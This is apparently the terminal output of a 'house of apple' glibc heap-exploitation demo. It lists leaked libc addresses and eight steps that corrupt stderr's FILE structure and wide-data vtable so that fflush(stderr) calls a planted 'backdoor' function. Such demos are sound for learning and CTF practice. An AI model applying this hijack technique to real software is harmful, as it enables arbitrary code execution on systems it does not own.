 root@ubuntu20: /pwn/house_of_apple# ./pwn
[*] allocate two 0x200 chunks
[*] puts address: 0x7f5d30919d90
[*] libc base address: 0x7f5d30899000
[*] _IO_2_1_stderr_ address: 0x7f5d30a7d5e0
[*] _IO_wstrn_jumps address: 0x7f5d30a7dc80
[+] step 1: change stderr->_flags to 0x800
[+] step 2: change stderr->_mode to 1
[+] step 3: change stderr->vtable to _IO_wstrn_jumps-0x20
[+] step 4: replace stderr->_wide_data with the allocated chunk p1
[+] step 5: set stderr->_wide_data->_wide_vtable with the allocated chunk p2
[+] step 6: set stderr->_wide_data->_wide_vtable->_IO_write_ptr >  stderr->_wide_data->_wide_vtable->_IO_write_base
[+] step 7: put backdoor at fake _wide_vtable->_overflow
[+] step 8: call fflush(stderr) to trigger backdoor func
[!] Backdoor is called!